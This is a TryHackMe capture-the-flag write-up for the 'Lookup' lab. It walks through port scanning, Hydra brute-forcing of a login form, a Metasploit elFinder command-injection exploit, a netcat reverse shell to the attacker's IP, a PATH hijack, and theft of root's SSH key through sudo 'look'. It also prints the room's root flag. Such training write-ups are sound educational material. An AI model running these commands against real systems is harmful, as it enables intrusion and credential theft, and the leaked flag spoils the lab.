Tryhackme: Lookup
Tryhackme: Lookup
Tryhackme: Lookup | Writeup | 13 July 2025
Author: Aakash Modi
🛰️ Reconnaissance & Scanning
🔍 Host Discovery

First, add the target host’s IP to /etc/hosts as lookup.thm:
1
2
3
sudo nano /etc/hosts
# Add the following line:
<IP_address> lookup.thm
🔎 Nmap Scan / Port Scanning

Run a full port scan with service and version detection:
1
sudo nmap -T4 -n -sC -sV -Pn -p- -oN fastscan.txt lookup.thm
🕵️ Nikto Scan

Scan for web vulnerabilities:
1
nikto -h http://lookup.thm/ -o nikto_scan.txt
🧰 Burp Suite Enumeration



Use Burp Suite Intruder to enumerate usernames:
🔓 Hydra Brute Force

Find Usernames
1
hydra -L /usr/share/wordlists/rockyou.txt -p admin lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=wrong username or password" -V
- Discovered users:
- admin
- jose
Find Password
1

hydra -l jose -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=wrong password" -V
- Found credentials:
username: jose
password: password123
🚪 Exploitation

Search for Exploits
1
searchsploit elfinder

Metasploit Exploitation
1
2
3
4
use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
set RHOSTS files.lookup.thm
set LHOST <your_ip>
exploit
- Get a shell:
1 2
shell busybox nc <your_ip> 1111 -e bash - Stabilize shell:

1 2 3
python3 -c 'import pty;pty.spawn("/bin/bash")' export TERM=xterm-256color cd /tmp
🚀 Privilege Escalation

- Find SUID binaries:
1
find / -perm -4000 -type f 2>/dev/null
- Update PATH:
1
export PATH=/tmp:$PATH


Use password list and brute-force with suBF.sh:
1 2
chmod +x suBF.sh ./suBF.sh -u think -w password.txt

- Check sudo permissions:
1
sudo -l

- Use
lookcommand for privilege escalation (GTFOBins):1
sudo look "" user.txt


- Extract root SSH key:
1
sudo look "" /root/.ssh/id_rsa
- Copy SSH key to your machine:
1 2
nano id_rsa chmod 600 id_rsa - SSH as root:

1
ssh -i id_rsa root@files.lookup.thm - Root flag:
5a285a9f257e45c68bb6c9f9f57d18e8
🛠️ Tools Used
- Nmap
- Nikto
- Hydra
- Burp Suite
- Netcat (nc)
- Searchsploit
- Metasploit
🎯 Conclusion
- All tasks completed successfully!
🎉 Happy Hacking!
This post is licensed under CC BY 4.0 by the author.